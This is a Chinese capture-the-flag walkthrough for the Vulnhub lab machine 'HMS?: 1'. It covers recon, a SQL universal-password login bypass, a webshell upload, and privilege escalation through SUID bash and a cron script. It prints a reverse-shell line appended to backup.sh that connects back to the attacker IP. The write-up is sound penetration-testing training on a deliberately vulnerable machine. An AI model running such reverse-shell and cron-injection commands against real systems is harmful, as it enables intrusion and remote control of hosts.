Vulnhub 靶场 HMS?: 1

Vulnhub 靶场 HMS?: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/hms-1,728/



攻击机ip:192.168.147.190

靶机ip:192.168.147.212

一、信息收集

1、arp-scan -l 扫描全网段存活服务器。

2、nmap对目标机器进行扫描。

发现开启21、22、7080等端口。

3、21端口

4、7080端口

发现是个邮件表单。

二、漏洞利用



1、尝试利用万能密码登陆,避免前端页面验证,F12将type类型删除。



万能密码成功登陆系统



查看源码发现上传地址。



还在源码发现setting.php,右下角可对文件进行上传。



从 pentenstmonkey 复制了一个 webshell 上传并监听,上传成功后访问之前发现的文件上传目录:



靶机设置监听

python写入交互式shell。

三、提权



查看一下有几个用户。

发现有eren、nivek两个用户,查看有哪些可执行文件



find / -perm -4000 -type f 2>/dev/null



发现/usr/bin/bash可执行,我们可以切换用户。

成功切换到eren用户,查看可执行文件发现查看不了,查看是否有定时文件。



发现backup.sh每5分钟运行一次。

利用定时任务来反弹shell,提取权限,像backup.sh写入shell。

echo "bash -i >& /dev/tcp/192.168.147.190/1235 0>&1" >> backup.sh



靶机设置监听,等待一会成功获取shell。

查看权限sudo -l,发现可以用tar提权。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 【自荐】一款简洁、开源的在线白板工具 Drawnix

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!